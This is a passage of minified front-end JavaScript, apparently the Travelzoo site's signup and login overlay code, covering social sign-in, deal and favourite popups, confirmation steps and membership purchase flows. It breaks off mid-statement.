overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step 